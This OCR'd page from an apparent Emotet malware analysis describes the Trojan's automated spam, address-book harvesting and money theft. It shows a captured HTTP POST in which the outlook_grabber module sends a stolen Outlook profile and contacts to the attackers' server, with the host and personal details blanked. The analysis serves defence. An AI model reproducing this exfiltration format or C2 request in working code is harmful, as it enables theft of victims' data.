The whole arrangement of the bot is evidence of a high level of automation: new email addresses are collected automatically from the victims’ address books, spam with the Emotet loader is sent automatically, and money is transferred automatically from the user. Operator participation is kept to a minimum.
As an example, here is the report of the outlook_grabber module sent to the attacker (from Emotet version 2) with a stolen Outlook address book:
Follow TCP Stream ✕
Stream Content
POST /inHe73HJSna5/in/Ng8HywjAWoP.php HTTP/1.1 Host: Content-Length: 6636 Cache-Control: no-cache <Information> <id></id> <Version>Microsoft Outlook 2007</Version> <profile> <UserDisplayName><![CDATA[A.]]></UserDisplayName> <EmailID><![CDATA[A.]]></EmailID> <AccountType><![CDATA[POP/SMTP]]></AccountType> <IncomingServer><![CDATA[pop.]]></IncomingServer> <OutgoingServer><![CDATA[smtp.]]></OutgoingServer> <IncomingLoginName><![CDATA[]]></IncomingLoginName> <AccountName><![CDATA[]]></AccountName> <IncomingPort><![CDATA[110]]></IncomingPort> <OutgoingPort><![CDATA[25]]></OutgoingPort> <IncomingSSL><![CDATA[0]]></IncomingSSL> <OutgoingSSL><![CDATA[0]]></OutgoingSSL> <OutgoingUseAuthentication><![CDATA[0]]></OutgoingUseAuthentication> <OutgoingLoginName><![CDATA[]]></OutgoingLoginName> </profile> <emailname><name><![CDATA[]]></name><email><![CDATA [A]]></email></emailname> <emailname><name><![CDATA[C].com]]></name><email><![CDATA [C com]]></email></emailname> <emailname><name><![CDATA[]]></name><email><![CDATA []]></email></emailname> <emailname><name><![CDATA[A.com]]></name><email><![CDATA [A.com]]></email></emailname>
Entire conversation (6916 bytes)
Find Save As Print ○ ASCII ○ EBCDIC ○ Hex Dump ○ C Arrays ◉ Raw
Help Filter Out This Stream Close
A stolen Outlook address book, transferred to the criminals’ server
One positive note is that when trying to contact one of the attackers’ servers an answer is obtained containing “X-Sinkhole: Malware sinkhole”, meaning that the stolen data will not reach the criminals — this domain, which is used by Emotet version 2, is no longer controlled by the authors of the Trojan.
However, for version 3 things are different. This is how the report of the email_accounts_grabber module appears for Emotet version 3:
13/24